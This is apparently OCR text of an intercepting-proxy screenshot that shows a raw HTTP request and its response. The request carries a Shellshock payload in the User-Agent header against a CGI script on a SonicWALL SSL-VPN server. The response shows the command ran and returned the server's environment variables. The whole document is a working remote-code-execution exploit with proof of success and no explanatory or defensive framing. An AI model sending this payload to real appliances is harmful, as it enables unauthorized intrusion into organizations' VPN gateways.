 Request
Pretty Raw \n Actions
1 GET /cgi-bin/jarrewrite.sh HTTP/1.1
2 Host:
3 User-Agent: () { :; }; echo ; /bin/bash -c "env"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Jan 2021 07:57:55 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 X-FRAME-OPTIONS: SAMEORIGIN
5 Connection: close
6 Content-Type: application/x-sh
7 Content-Length: 288
8
9 UNIQUE_ID=YA-LgwpQ8XUAAGVx5tgAAAA4
10 HTTP_HOST=
11 HTTPS=on
12 SCRIPT_URI=https:///cgi-bin/jarrewrite.sh
13 _=/usr/bin/env
14 SCRIPT_URL=/cgi-bin/jarrewrite.sh
15 PWD=/usr/src/EasyAccess/www/cgi-bin
16 SHLVL=1
17 Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/cla
file> <path-to-working directory>
18